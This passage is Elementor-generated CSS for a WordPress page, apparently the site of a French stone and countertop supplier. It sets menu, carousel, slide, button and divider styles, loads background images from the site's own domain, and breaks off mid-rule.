						.elementor-26192 .elementor-element.elementor-element-211fe358 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-26192 .elementor-element.elementor-element-211fe358 div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-211fe358 div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-flyout-close{color:#7A7A7A;}.elementor-26192 .elementor-element.elementor-element-211fe358 .hfe-flyout-close svg{fill:#7A7A7A;}.elementor-26192 .elementor-element.elementor-element-23a4e207:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-23a4e207 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-23a4e207 > .elementor-container{min-height:10vh;}.elementor-26192 .elementor-element.elementor-element-23a4e207{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:100;}.elementor-26192 .elementor-element.elementor-element-23a4e207 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-13de95a0 > .elementor-widget-container{padding:0em 0em 0em 2em;}.elementor-26192 .elementor-element.elementor-element-13de95a0{z-index:101;text-align:start;}.elementor-26192 .elementor-element.elementor-element-13de95a0 img{width:75px;max-width:75px;}.elementor-26192 .elementor-element.elementor-element-533496e0 > .elementor-element-populated{padding:0px 70px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-menu-item, .elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}body:not(.rtl) .elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:50px;}body.rtl .elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:50px;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:50px;}body:not(.rtl) .elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible{border-radius:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:0px;border-top-right-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:0px;border-bottom-left-radius:0px;overflow:hidden;}.elementor-26192 .elementor-element.elementor-element-5027e81e ul.sub-menu{width:100px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu a.hfe-sub-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-26192 .elementor-element.elementor-element-5027e81e > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0rem 0rem 0rem 0rem;}.elementor-26192 .elementor-element.elementor-element-5027e81e{z-index:101;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu__toggle{margin-left:auto;}.elementor-26192 .elementor-element.elementor-element-5027e81e a.hfe-menu-item, .elementor-26192 .elementor-element.elementor-element-5027e81e a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;word-spacing:0px;}.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-menu-item, .elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-menu-item.highlighted,
								.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item a.hfe-menu-item:focus{color:#FF9856;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:#FF9856;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:unset;}.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-26192 .elementor-element.elementor-element-5027e81e .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:#FF9856;}.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-26192 .elementor-element.elementor-element-5027e81e .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FF9856;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu a.hfe-sub-menu-item,
								.elementor-26192 .elementor-element.elementor-element-5027e81e .elementor-menu-toggle,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e .elementor-menu-toggle:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#000000;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{background-color:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#000000;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active{background-color:#FFFFFF;}
							.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu li a.hfe-sub-menu-item,
							.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:17px;font-weight:100;}.elementor-26192 .elementor-element.elementor-element-5027e81e .sub-menu li.menu-item:not(:last-child),
						.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-26192 .elementor-element.elementor-element-5027e81e nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-26192 .elementor-element.elementor-element-5027e81e div.hfe-nav-menu-icon{color:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-5027e81e div.hfe-nav-menu-icon svg{fill:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-4be498ef{margin-top:45px;margin-bottom:0px;}.elementor-26192 .elementor-element.elementor-element-710eb3a4.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-26192 .elementor-element.elementor-element-710eb3a4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-3b3d762e.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-26192 .elementor-element.elementor-element-3b3d762e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-3b3d762e .elementor-main-swiper{height:80vh;width:90%;}.elementor-26192 .elementor-element.elementor-element-3b3d762e .elementor-main-swiper .swiper-slide{border-radius:0px;}.elementor-26192 .elementor-element.elementor-element-3b3d762e .elementor-swiper-button{font-size:20px;}.elementor-26192 .elementor-element.elementor-element-3b3d762e .swiper-pagination-bullet{height:8px;width:8px;}.elementor-26192 .elementor-element.elementor-element-3b3d762e .swiper-horizontal .swiper-pagination-progressbar{height:8px;}.elementor-26192 .elementor-element.elementor-element-3b3d762e .elementor-main-swiper:not(.elementor-thumbnails-swiper) .elementor-carousel-image{background-size:contain;}#elementor-lightbox-slideshow-3b3d762e .elementor-video-container{width:100%;}.elementor-26192 .elementor-element.elementor-element-3b3d762e .elementor-custom-embed-play i{font-size:75px;}.elementor-bc-flex-widget .elementor-26192 .elementor-element.elementor-element-7dfc37e7.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-26192 .elementor-element.elementor-element-7dfc37e7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-26192 .elementor-element.elementor-element-7dfc37e7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-7dfc37e7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26192 .elementor-element.elementor-element-34a9dbb8 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-34a9dbb8 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:#202020;}.elementor-26192 .elementor-element.elementor-element-55819a0d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-55819a0d .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );color:#FF9856;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26192 .elementor-element.elementor-element-278355cb > .elementor-widget-container{margin:-10px 0px -10px 0px;padding:0px 20px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-278355cb{text-align:start;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );text-shadow:0px 0px 10px rgba(255, 255, 255, 0.1);color:#202020;}.elementor-26192 .elementor-element.elementor-element-482081a8 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-482081a8.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-26192 .elementor-element.elementor-element-482081a8{column-gap:53px;text-align:start;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:#202020;}.elementor-26192 .elementor-element.elementor-element-7a01749d > .elementor-widget-container{margin:-5px 0px -30px 0px;padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-7a01749d.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-26192 .elementor-element.elementor-element-7a01749d{column-gap:53px;text-align:start;font-family:var( --e-global-typography-d8fc9be-font-family ), Sans-serif;font-size:var( --e-global-typography-d8fc9be-font-size );font-weight:var( --e-global-typography-d8fc9be-font-weight );text-transform:var( --e-global-typography-d8fc9be-text-transform );color:#202020;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26192 .elementor-element.elementor-element-123be176{--divider-border-style:solid;--divider-color:#202020;--divider-border-width:1px;}.elementor-26192 .elementor-element.elementor-element-123be176 > .elementor-widget-container{margin:-20px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-123be176 .elementor-divider-separator{width:35%;margin:0 auto;margin-left:0;}.elementor-26192 .elementor-element.elementor-element-123be176 .elementor-divider{text-align:left;padding-block-start:20px;padding-block-end:20px;}.elementor-26192 .elementor-element.elementor-element-53cb59e1 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 30px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-53cb59e1 img{width:100%;max-width:100%;}.elementor-26192 .elementor-element.elementor-element-5d1516ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-5d1516ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-3b093c1a{--spacer-size:10px;}.elementor-26192 .elementor-element.elementor-element-4136700 > .elementor-widget-container{margin:-15px 0px -30px 20px;padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-4136700.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-26192 .elementor-element.elementor-element-4136700{column-gap:53px;text-align:start;font-family:var( --e-global-typography-d8fc9be-font-family ), Sans-serif;font-size:var( --e-global-typography-d8fc9be-font-size );font-weight:var( --e-global-typography-d8fc9be-font-weight );text-transform:var( --e-global-typography-d8fc9be-text-transform );color:#202020;}.elementor-26192 .elementor-element.elementor-element-21f2c927{--divider-border-style:solid;--divider-color:#202020;--divider-border-width:1px;}.elementor-26192 .elementor-element.elementor-element-21f2c927 > .elementor-widget-container{margin:-20px 0px -15px 20px;padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-21f2c927 .elementor-divider-separator{width:15%;margin:0 auto;margin-left:0;}.elementor-26192 .elementor-element.elementor-element-21f2c927 .elementor-divider{text-align:left;padding-block-start:20px;padding-block-end:20px;}.elementor-26192 .elementor-element.elementor-element-4f4abe69{margin-top:0px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-26192 .elementor-element.elementor-element-1ce4bec7 > .elementor-widget-container{margin:25px 25px 0px 25px;}.elementor-26192 .elementor-element.elementor-element-1ce4bec7:hover img{opacity:1;filter:brightness( 75% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-5896986f .elementor-button{background-color:#FE985600;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:none;}.elementor-26192 .elementor-element.elementor-element-5896986f .elementor-button:hover, .elementor-26192 .elementor-element.elementor-element-5896986f .elementor-button:focus{color:var( --e-global-color-bb870cb );}.elementor-26192 .elementor-element.elementor-element-5896986f .elementor-button:hover svg, .elementor-26192 .elementor-element.elementor-element-5896986f .elementor-button:focus svg{fill:var( --e-global-color-bb870cb );}.elementor-26192 .elementor-element.elementor-element-28b4fca5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-26192 .elementor-element.elementor-element-3cc27712 > .elementor-widget-container{margin:25px 25px 0px 25px;}.elementor-26192 .elementor-element.elementor-element-3cc27712:hover img{opacity:1;filter:brightness( 75% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-26192 .elementor-element.elementor-element-1e7f23e0 .elementor-button{background-color:#FE985600;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:none;}.elementor-26192 .elementor-element.elementor-element-1e7f23e0 .elementor-button:hover, .elementor-26192 .elementor-element.elementor-element-1e7f23e0 .elementor-button:focus{color:var( --e-global-color-bb870cb );}.elementor-26192 .elementor-element.elementor-element-1e7f23e0 .elementor-button:hover svg, .elementor-26192 .elementor-element.elementor-element-1e7f23e0 .elementor-button:focus svg{fill:var( --e-global-color-bb870cb );}.elementor-26192 .elementor-element.elementor-element-3b01c167 > .elementor-widget-container{margin:25px 25px 0px 25px;}.elementor-26192 .elementor-element.elementor-element-3b01c167:hover img{opacity:1;filter:brightness( 75% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-26192 .elementor-element.elementor-element-7204a49f .elementor-button{background-color:#FE985600;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:none;}.elementor-26192 .elementor-element.elementor-element-7204a49f .elementor-button:hover, .elementor-26192 .elementor-element.elementor-element-7204a49f .elementor-button:focus{color:var( --e-global-color-bb870cb );}.elementor-26192 .elementor-element.elementor-element-7204a49f .elementor-button:hover svg, .elementor-26192 .elementor-element.elementor-element-7204a49f .elementor-button:focus svg{fill:var( --e-global-color-bb870cb );}.elementor-26192 .elementor-element.elementor-element-2f63e774 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-26192 .elementor-element.elementor-element-244d669c > .elementor-widget-container{margin:25px 25px 0px 25px;}.elementor-26192 .elementor-element.elementor-element-244d669c:hover img{opacity:1;filter:brightness( 75% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-26192 .elementor-element.elementor-element-1f53f2b2 .elementor-button{background-color:#FE985600;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-style:none;}.elementor-26192 .elementor-element.elementor-element-1f53f2b2 .elementor-button:hover, .elementor-26192 .elementor-element.elementor-element-1f53f2b2 .elementor-button:focus{color:var( --e-global-color-bb870cb );}.elementor-26192 .elementor-element.elementor-element-1f53f2b2 .elementor-button:hover svg, .elementor-26192 .elementor-element.elementor-element-1f53f2b2 .elementor-button:focus svg{fill:var( --e-global-color-bb870cb );}.elementor-26192 .elementor-element.elementor-element-15ee436e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26192 .elementor-element.elementor-element-15ee436e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-120545eb{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-26192 .elementor-element.elementor-element-60e693ee > .elementor-widget-container{margin:-15px 0px -30px 0px;padding:0px 0px 0px 80px;}.elementor-26192 .elementor-element.elementor-element-60e693ee.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-26192 .elementor-element.elementor-element-60e693ee{column-gap:53px;text-align:start;font-family:var( --e-global-typography-d8fc9be-font-family ), Sans-serif;font-size:var( --e-global-typography-d8fc9be-font-size );font-weight:var( --e-global-typography-d8fc9be-font-weight );text-transform:var( --e-global-typography-d8fc9be-text-transform );color:#202020;}.elementor-26192 .elementor-element.elementor-element-464df596{--divider-border-style:solid;--divider-color:#202020;--divider-border-width:1px;}.elementor-26192 .elementor-element.elementor-element-464df596 > .elementor-widget-container{margin:-20px 0px -15px 0px;padding:0px 0px 0px 80px;}.elementor-26192 .elementor-element.elementor-element-464df596 .elementor-divider-separator{width:15%;margin:0 auto;margin-left:0;}.elementor-26192 .elementor-element.elementor-element-464df596 .elementor-divider{text-align:left;padding-block-start:20px;padding-block-end:20px;}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-26192 .elementor-element.elementor-element-2477ee36 .elementor-repeater-item-8310883 .swiper-slide-bg{background-color:#833ca3;background-image:url(https://www.anjoumarbre.fr/wp-content/uploads/2024/01/Slab-khalo-carre.jpg);background-size:cover;}.elementor-26192 .elementor-element.elementor-element-2477ee36 .elementor-repeater-item-21eb2fe .swiper-slide-bg{background-color:#4054b2;background-image:url(https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-laurent-carre.jpg);background-size:cover;}.elementor-26192 .elementor-element.elementor-element-2477ee36 .elementor-repeater-item-6c55399 .swiper-slide-bg{background-color:#1abc9c;background-image:url(https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-reverie-carre.jpg);background-size:cover;}.elementor-26192 .elementor-element.elementor-element-2477ee36 .elementor-repeater-item-aeffc19 .swiper-slide-bg{background-color:#1abc9c;background-image:url(https://www.anjoumarbre.fr/wp-content/uploads/2022/05/Dekton-rem-carre.jpg);background-size:cover;}.elementor-26192 .elementor-element.elementor-element-2477ee36 .swiper-slide{transition-duration:calc(5000ms*1.2);height:400px;}.elementor-26192 .elementor-element.elementor-element-2477ee36 .swiper-slide-contents{max-width:66%;}.elementor-26192 .elementor-element.elementor-element-2477ee36 .swiper-slide-inner{text-align:center;}.elementor-26192 .elementor-element.elementor-element-2477ee36 .elementor-slide-heading{color:#FFFFFF;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26192 .elementor-element.elementor-element-2477ee36 .elementor-slide-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:#FFFFFF;border-color:#FFFFFF;}.elementor-26192 .elementor-element.elementor-element-10e49279{--spacer-size:50px;}.elementor-26192 .elementor-element.elementor-element-62233602:not(.elementor-motion-effects-element-type-background), .elementor-26192 .elementor-element.elementor-element-62233602 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26192 .elementor-element.elementor-element-62233602 > .elementor-container{max-width:1440px;}.elementor-26192 .elementor-element.elementor-element-62233602{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 0px 20px;}.elementor-26192 .elementor-element.elementor-element-62233602 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26192 .elementor-element.elementor-element-11c895da .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.9em;font-weight:100;color:#FF9852;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list 